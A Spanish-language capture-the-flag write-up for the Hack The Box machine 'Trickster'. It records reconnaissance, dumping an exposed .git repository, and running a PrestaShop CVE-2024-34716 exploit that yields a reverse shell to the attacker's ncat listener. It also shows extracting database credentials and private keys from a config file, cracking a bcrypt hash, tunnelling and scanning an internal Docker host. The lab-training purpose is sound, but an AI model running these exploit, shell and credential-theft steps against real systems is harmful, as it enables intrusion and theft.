Trickster expone PrestaShop, descubrimos un repositorio que nos permitio explotar una vulnerabilidad, obteniendo acceso a un primer usuario. Posteriormente, accedimos a una base de datos a traves de credenciales de un archivo de configuracion, encontramos y crackeamos una hash de un segundo usuario. Ademas, identificamos y explotamos una vulnerabilidad en changedetectionio en un contenedor de Docker, dentro de este, encontramos un backup con credenciales de un tercer usuario. Finalmente, escalamos privilegios al modificar un archivo de PrusaSlicer.
| Nombre |
Trickster  |
| OS |
Linux  |
| Puntos |
30 |
| Dificultad |
Medium |
| Fecha de Salida |
2024-09-21 |
| IP |
10.10.11.34 |
| Maker |
EmSec |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [132, 92, 339, 662, 921, 604, 404, 134, 36, 78],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# Nmap 7.95 scan initiated Tue Jan 28 02:00:25 2025 as: /usr/lib/nmap/nmap --privileged -p22,80 -sV -sC -oN nmap_scan 10.10.11.34
Nmap scan report for 10.10.11.34
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:01:0e:7b:b4:da:b7:2f:bb:2f:d3:a3:8c:a6:6d:87 (ECDSA)
|_ 256 90:c6:f3:d8:3f:96:99:94:69:fe:d3:72:cb:fe:6c:c5 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://trickster.htb/
Service Info: Host: _; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 28 02:00:35 2025 -- 1 IP address (1 host up) scanned in 9.56 seconds
|
Web Site
El sitio web nos redirige al dominio trickster.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
|
❯ curl -sI 10.10.11.34
HTTP/1.1 301 Moved Permanently
Date: Tue, 28 Jan 2025 07:03:11 GMT
Server: Apache/2.4.52 (Ubuntu)
Location: http://trickster.htb/
Content-Type: text/html; charset=iso-8859-1
❯
|
El sitio unicamente muestra informacion en relacion a una tienda. Uno de los enlaces nos envia al subdominio shop.trickster.htb.
Directory Brute Forcing
feroxbuster muestra unicamente archivos estaticos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
❯ feroxbuster -u http://trickster.htb/ -w $CM -C 503
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://trickster.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
💢 Status Code Filters │ [503]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 401l 738w 8035c http://trickster.htb/assets/js/main.js
200 GET 1638l 3543w 34125c http://trickster.htb/assets/css/main.css
200 GET 7017l 47787w 3060292c http://trickster.htb/images/pic02.jpg
200 GET 355l 927w 12683c http://trickster.htb/
❯
|
shop.trickster.htb
El subdominio muestra una tienda, y se observa un posible nombre de usuario en el footer, ademas, es una tienda de PrestaShop.
Directory Brute Forcing
feroxbuster muestra multiples direcciones y directorios del sitio, uno muy importante de mencionar es .git/.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
❯ feroxbuster -u http://shop.trickster.htb/ -w $CM -C 503
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://shop.trickster.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
💢 Status Code Filters │ [503]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 283c http://shop.trickster.htb/classes
403 GET 9l 28w 283c http://shop.trickster.htb/var
403 GET 9l 28w 283c http://shop.trickster.htb/config
403 GET 9l 28w 283c http://shop.trickster.htb/mails
403 GET 9l 28w 283c http://shop.trickster.htb/js
403 GET 9l 28w 283c http://shop.trickster.htb/controllers
403 GET 9l 28w 283c http://shop.trickster.htb/localization
403 GET 9l 28w 283c http://shop.trickster.htb/app
301 GET 9l 28w 323c http://shop.trickster.htb/.git => http://shop.trickster.htb/.git/
403 GET 9l 28w 283c http://shop.trickster.htb/cache
403 GET 9l 28w 283c http://shop.trickster.htb/src
403 GET 9l 28w 283c http://shop.trickster.htb/download
403 GET 9l 28w 283c http://shop.trickster.htb/override
403 GET 9l 28w 283c http://shop.trickster.htb/vendor
302 GET 0l 0w 0c http://shop.trickster.htb/discount => http://shop.trickster.htb/login?back=discount
302 GET 0l 0w 0c http://shop.trickster.htb/credit-slip => http://shop.trickster.htb/login?back=order-slip
302 GET 0l 0w 0c http://shop.trickster.htb/addresses => http://shop.trickster.htb/login?back=addresses
302 GET 0l 0w 0c http://shop.trickster.htb/my-account => http://shop.trickster.htb/login?back=my-account
302 GET 0l 0w 0c http://shop.trickster.htb/order-follow => http://shop.trickster.htb/login?back=order-follow
302 GET 0l 0w 0c http://shop.trickster.htb/order-confirmation => http://shop.trickster.htb/order-history
200 GET 1043l 2429w 44981c http://shop.trickster.htb/password-recovery
302 GET 0l 0w 0c http://shop.trickster.htb/order => http://shop.trickster.htb/cart?action=show
302 GET 0l 0w 0c http://shop.trickster.htb/order-history => http://shop.trickster.htb/login?back=history
302 GET 0l 0w 0c http://shop.trickster.htb/identity => http://shop.trickster.htb/login?back=identity
302 GET 0l 0w 0c http://shop.trickster.htb/address => http://shop.trickster.htb/login?back=addresses
200 GET 1071l 2387w 44984c http://shop.trickster.htb/guest-tracking
200 GET 1102l 2444w 46219c http://shop.trickster.htb/cart
200 GET 1155l 2446w 46526c http://shop.trickster.htb/login
200 GET 1051l 2357w 44464c http://shop.trickster.htb/search
404 GET 1006l 2319w 43228c http://shop.trickster.htb/log
200 GET 1423l 2799w 53083c http://shop.trickster.htb/registration
301 GET 9l 28w 324c http://shop.trickster.htb/tools => http://shop.trickster.htb/tools/
301 GET 9l 28w 331c http://shop.trickster.htb/translations => http://shop.trickster.htb/translations/
301 GET 9l 28w 325c http://shop.trickster.htb/upload => http://shop.trickster.htb/upload/
200 GET 1l 2w 28c http://shop.trickster.htb/.git/HEAD
|
El contenido de .git/ parece ser un repositorio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
❯ curl -s http://shop.trickster.htb/.git/ | html2text
****** Index of /.git ******
[[ICO]] Name Last modified Size Description
===========================================================================
[[PARENTDIR]] Parent Directory -
[[ ]] COMMIT_EDITMSG 2024-05-25 19:25 20
[[ ]] HEAD 2024-05-25 19:25 28
[[DIR]] branches/ 2024-09-13 12:24 -
[[ ]] config 2024-05-25 19:25 112
[[ ]] description 2024-05-25 19:25 73
[[DIR]] hooks/ 2024-09-13 12:24 -
[[ ]] index 2024-05-25 19:25 246K
[[DIR]] info/ 2024-09-13 12:24 -
[[DIR]] logs/ 2024-09-13 12:24 -
[[DIR]] objects/ 2024-09-13 12:24 -
[[DIR]] refs/ 2024-09-13 12:24 -
===========================================================================
Apache/2.4.52 (Ubuntu) Server at shop.trickster.htb Port 80
❯
|
PrestaShop
Repository
Utilizamos git-dumper para obtener el repositorio que encontramos localmente.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
❯ ~/.local/bin/git-dumper http://shop.trickster.htb/.git/ shop_trickste
[-] Testing http://shop.trickster.htb/.git/HEAD [200]
[-] Testing http://shop.trickster.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://shop.trickster.htb/.git/ [200]
[-] Fetching http://shop.trickster.htb/.gitignore [404]
[-] http://shop.trickster.htb/.gitignore responded with status code 404
[-] Fetching http://shop.trickster.htb/.git/logs/ [200]
[-] Fetching http://shop.trickster.htb/.git/config [200]
[-] Fetching http://shop.trickster.htb/.git/description [200]
[-] Fetching http://shop.trickster.htb/.git/index [200]
[-] Fetching http://shop.trickster.htb/.git/hooks/ [200]
[-] Fetching http://shop.trickster.htb/.git/branches/ [200]
[-] Fetching http://shop.trickster.htb/.git/info/ [200]
[-] Fetching http://shop.trickster.htb/.git/HEAD [200]
[-] Fetching http://shop.trickster.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://shop.trickster.htb/.git/refs/ [200]
[-] Fetching http://shop.trickster.htb/.git/logs/HEAD [200]
[-] Fetching http://shop.trickster.htb/.git/logs/refs/ [200]
[-] Fetching http://shop.trickster.htb/.git/info/exclude [200]
[-] Fetching http://shop.trickster.htb/.git/hooks/fsmonitor-watchman.sample [200]
[...] snip [...]
[-] Fetching http://shop.trickster.htb/.git/objects/fe/45d38a0496df0dd82bde349a7f0529c70e89b1 [200]
[-] Fetching http://shop.trickster.htb/.git/objects/fe/843b479502e505a09188c98cd7cb78eb70ce70 [200]
[-] Fetching http://shop.trickster.htb/.git/objects/fe/b6b9089a35a38cb1f9bf2809777acbb62238ed [200]
[-] Fetching http://shop.trickster.htb/.git/objects/fe/e6d5b1212a93239f4fe82a8523c40f4fc9e21a [200]
[-] Fetching http://shop.trickster.htb/.git/objects/fe/e5761d0e16098543922147d2a694483930789d [200]
[-] Fetching http://shop.trickster.htb/.git/objects/fe/fc7865156afec1f7ea95d256cd36cff012b20f [200]
[-] Fetching http://shop.trickster.htb/.git/objects/ff/e5907b2f3ab36bf687d1f5a52448da5caf0f37 [200]
[-] Fetching http://shop.trickster.htb/.git/objects/ff/0c3634b516d9312a7d49130de03a736e53c585 [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 1699 paths from the index
❯
|
No se observa ningun cambio en el codigo actual, encontramos un posible nombre de usuario: adam, tambien la direccion del panel de administracion /admin634ewutrx1jgitlooaj.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
❯ git status
On branch admin_panel
nothing to commit, working tree clean
❯ git log
commit 0cbc7831c1104f1fb0948ba46f75f1666e18e64c (HEAD -> admin_panel)
Author: adam <adam@trickster.htb>
Date: Fri May 24 04:13:19 2024 -0400
update admin pannel
❯ ll
drwxrwxr-x kali kali 4.0 KB Tue Jan 28 03:35:17 2025 admin634ewutrx1jgitlooaj
.rw-rw-r-- kali kali 1.3 KB Tue Jan 28 03:35:17 2025 autoload.php
.rw-rw-r-- kali kali 2.4 KB Tue Jan 28 03:35:17 2025 error500.html
.rw-rw-r-- kali kali 1.1 KB Tue Jan 28 03:35:17 2025 index.php
.rw-rw-r-- kali kali 1.2 KB Tue Jan 28 03:35:17 2025 init.php
.rw-rw-r-- kali kali 4.9 KB Tue Jan 28 03:35:17 2025 INSTALL.txt
.rw-rw-r-- kali kali 522 B Tue Jan 28 03:35:17 2025 Install_PrestaShop.html
.rw-rw-r-- kali kali 180 KB Tue Jan 28 03:35:17 2025 LICENSES
.rw-rw-r-- kali kali 863 B Tue Jan 28 03:35:17 2025 Makefile
❯
|
Al visitar el login del panel encontramos la version de PrestaShop: 8.1.5.

User - www-data
CVE-2024-34716
La version de PrestaShop nos permitio encontrar un post en el que explica una vulnerabilidad y explotacion de XSS a RCE donde a traves de la pagina /contact-us se envia una imagen que contiene un payload para la “instalacion” de un tema para PrestaShop, lo que permite la ejecucion de comandos a traves de este.
Exploit
Ejecutamos el PoC con el email de adam, especificando los parametros necesarios, con esto logramos el acceso como www-data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
❯ python exploit.py --url http://shop.trickster.htb/ --email adam@trickster.htb --local-ip 10.10.14.50 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
Url: http://shop.trickster.htb/
Email: adam@trickster.htb
Local IP: 10.10.14.50
Admin Path: admin634ewutrx1jgitlooaj
Serving at http.Server on port 5000
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [28/Jan/2025 04:04:05] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [28/Jan/2025 04:04:10] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Ncat: Connection from 10.10.11.34:50426.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
09:04:14 up 23:03, 1 user, load average: 0.07, 0.04, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
james pts/0 10.10.14.30 06:11 1:55m 0.14s 0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
$
|
User - James
En el archivo de configuracion de PrestaShop encontramos las credenciales para la base de datos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
$ pwd
/var/www/prestashop/app/config
$ cat parameters.php
<?php return array (
'parameters' =>
array (
'database_host' => '127.0.0.1',
'database_port' => '',
'database_name' => 'prestashop',
'database_user' => 'ps_user',
'database_password' => 'prest@shop_o',
'database_prefix' => 'ps_',
'database_engine' => 'InnoDB',
'mailer_transport' => 'smtp',
'mailer_host' => '127.0.0.1',
'mailer_user' => NULL,
'mailer_password' => NULL,
'secret' => 'eHPDO7bBZPjXWbv3oSLIpkn5XxPvcvzt7ibaHTgWhTBM3e7S9kbeB1TPemtIgzog',
'ps_caching' => 'CacheMemcache',
'ps_cache_enable' => false,
'ps_creation_date' => '2024-05-25',
'locale' => 'en-US',
'use_debug_toolbar' => true,
'cookie_key' => '8PR6s1SJZLPCjXTegH7fXttSAXbG2h6wfCD3cLk5GpvkGAZ4K9hMXpxBxrf7s42i',
'cookie_iv' => 'fQoIWUoOLU0hiM2VmI1KPY61DtUsUx8g',
'new_cookie_key' => 'def000001a30bb7f2f22b0a7790f2268f8c634898e0e1d32444c3a03f4040bd5e8cb44bdb57a73f70e01cf83a38ec5d2ddc1741476e83c45f97f763e7491cc5e002aff47',
'api_public_key' => '-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuSFQP3xrZccKbS/VGKMr
[...] snip [...]
B2A2wxf88BDC7CtwazwDW9QXdF987RUzGj9UrEWwTwYEcJcV/hNB473bcytaJvY1
ZQIDAQAB
-----END PUBLIC KEY-----
',
'api_private_key' => '-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQC5IVA/fGtlxwpt
L9UYoyu/x0XggmH0X02+Y9mqIU2kmcEeF9YTdhUz86sREQYrO2QcWxAZRlcUjCIF
[...] snip [...]
HfSWR+q1UdaEfABY59ZsFSuhbqvC5gvRZVQ55bPLuja5mc/VvPIGT/BGY7lAdEbK
6SMIa53I2hJz4IMK4vc2Ssqq
-----END PRIVATE KEY-----
',
),
);$
|
Utilizamos estas credenciales para obtener las credenciales de la tabla ps_employee.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
$ mysql -u ps_user -p -e "describe ps_employee;" prestashop
Enter password: prest@shop_o
Field Type Null Key Default Extra
id_employee int(10) unsigned NO PRI NULL auto_increment
id_profile int(10) unsigned NO MUL NULL
id_lang int(10) unsigned NO 0
lastname varchar(255) NO NULL
firstname varchar(255) NO NULL
email varchar(255) NO MUL NULL
passwd varchar(255) NO NULL
last_passwd_gen timestamp NO current_timestamp()
stats_date_from date YES NULL
stats_date_to date YES NULL
stats_compare_from date YES NULL
stats_compare_to date YES NULL
stats_compare_option int(1) unsigned NO 1
preselect_date_range varchar(32) YES NULL
bo_color varchar(32) YES NULL
bo_theme varchar(32) YES NULL
bo_css varchar(64) YES NULL
default_tab int(10) unsigned NO 0
bo_width int(10) unsigned NO 0
bo_menu tinyint(1) NO 1
active tinyint(1) unsigned NO 0
optin tinyint(1) unsigned YES NULL
id_last_order int(10) unsigned NO 0
id_last_customer_message int(10) unsigned NO 0
id_last_customer int(10) unsigned NO 0
last_connection_date date YES NULL
reset_password_token varchar(40) YES NULL
reset_password_validity datetime YES NULL
has_enabled_gravatar tinyint(3) unsigned NO 0
$ mysql -u ps_user -p -e "select email,passwd from ps_employee;" prestashop
Enter password: prest@shop_o
email passwd
admin@trickster.htb $2y$10$P8wO3jruKKpvKRgWP6o7o.rojbDoABG9StPUt0dR7LIeK26RdlB/C
james@trickster.htb $2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmm
$
|
Observamos que james existe en la maquina como usuario.
1
2
3
4
5
|
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
james:x:1000:1000:trickster:/home/james:/bin/bash
adam:x:1002:1002::/home/adam:/bin/bash
$
|
Cracking the Hash
Ejecutamos john con el wordlist rockyou.txt sobre el archivo de hash de James.
1
2
3
4
5
6
7
8
9
10
11
|
❯ john hash_james --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
alwaysandforever (?)
1g 0:00:00:08 DONE (2025-01-28 04:27) 0.1153g/s 4272p/s 4272c/s 4272C/s bandit2..alkaline
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯
|
Shell
Utilizamos la contrasena y usuario por SSH logrando el acceso y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
┌──(kali㉿kali)-[~/htb/trickster]
└─$ ssh james@trickster.htb # alwaysandforever
james@trickster.htb's password:
Last login: Tue Jan 28 06:46:02 2025 from 10.10.14.30
james@trickster:~$ whoami;id;pwd
james
uid=1000(james) gid=1000(james) groups=1000(james)
/home/james
james@trickster:~$ ls
user.txt
james@trickster:~$ cat user.txt
be3e812d242b52e2182f31b6b5fd031b
james@trickster:~$
|
User - root (container)
Encontramos que existe docker en la maquina, se muestra la interfaz docker0.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
james@trickster:~$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:2a:d0:9d:3e txqueuelen 0 (Ethernet)
RX packets 446 bytes 25664 (25.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 94 bytes 4720 (4.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/snap/core20/2318/usr/lib/systemd/system/dbus.socket is calling this writable listener: /
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.34 netmask 255.255.254.0 broadcast 10.10.11.255
ether 00:50:56:b0:e8:05 txqueuelen 1000 (Ethernet)
RX packets 1178311 bytes 228601993 (228.6 MB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 1056493 bytes 513137715 (513.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/snap/core20/2318/usr/lib/systemd/system/sockets.target.wants/systemd-journald.socket is
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 5134629 bytes 7444785511 (7.4 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5134629 bytes 7444785511 (7.4 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vetha475f38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 9e:e2:a2:d0:83:6a txqueuelen 0 (Ethernet)
RX packets 5 bytes 354 (354.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1 bytes 42 (42.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
james@trickster:~$ which docker
/usr/bin/docker
james@trickster:~$ docker --version
Docker version 24.0.7, build 24.0.7-0ubuntu2~22.04.1
james@trickster:~$
|
Enumerating Hosts
Utilizamos ping para encontrar hosts en docker, se observa 172.17.0.2.
1
2
3
4
|
james@trickster:~$ for ip in 172.17.0.{1..254}; do ping -c 1 -w 1 $ip &> /dev/null && echo "$ip is up"; done
172.17.0.1 is up
172.17.0.2 is up
james@trickster:~$
|
Creamos un Tunnel SOCKS5 con SSH y ProxyChains para acceder y escanear la direccion ip encontrada, sin embargo, la conexion parece innestable incluso al realizar un simple ping, y nmap no logra ejecutar el escaneo de puertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
┌──(kali㉿kali)-[~/htb/trickster]
└─$ ssh -fN -D 1080 james@trickster.htb # alwaysandforever
james@trickster.htb's password:
┌──(kali㉿kali)-[~/htb/trickster]
└─$ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:1080 0.0.0.0:* LISTEN 153378/ssh
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN 125341/python
tcp6 0 0 ::1:1080 :::* LISTEN 153378/ssh
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 3420/java
tcp6 0 0 127.0.0.1:40569 :::* LISTEN 3420/java
┌──(kali㉿kali)-[~/htb/trickster]
└─$
❯ proxychains4 -q ping -c 5 172.17.0.2
PING 172.17.0.2 (172.17.0.2) 56(84) bytes of data.
--- 172.17.0.2 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4083ms
❯
|
Utilizamos el binario estatico de nmap para realizar un escaneo de puertos dentro de la maquina. Encontramos que el puerto 5000 esta abierto y esta corriendo algun tipo de apliacion web.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
james@trickster:/dev/shm$ ./nmap 172.17.0.2 -p- --min-rate 3000
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2025-01-28 10:59 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.2
Host is up (0.00088s latency).
Not shown: 65419 closed ports, 115 filtered ports
PORT STATE SERVICE
5000/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 47.57 seconds
james@trickster:/dev/shm$ curl -s 172.17.0.2:5000
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/login?next=/">/login?next=/</a>. If not, click the link.
james@trickster:/dev/shm$ curl -sI 172.17.0.2:5000
HTTP/1.1 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 213
Location: /login?next=/
Vary: Accept-Encoding, Cookie
Access-Control-Allow-Origin: *
Set-Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsiZXJyb3IiLCJZb3UgbXVzdCBiZSBsb2dnZWQgaW4sIHBsZWFzZSBsb2cgaW4uIl19XX0.Z5sO6w.q2wvAgZMubVI84PIwGyoKEyT3wg; HttpOnly; Path=/
Date: Thu, 30 Jan 2025 05:32:27 GMT
james@trickster:/dev/shm$
|
CVE-2024-32651
Con el Proxy ejecutado anteriormente accedimos a la direccion IP y puerto donde encontramos changedetectionio en su version v0.45.20.

Accedimos con la contrasena de James donde observamos dos direcciones URL registradas.
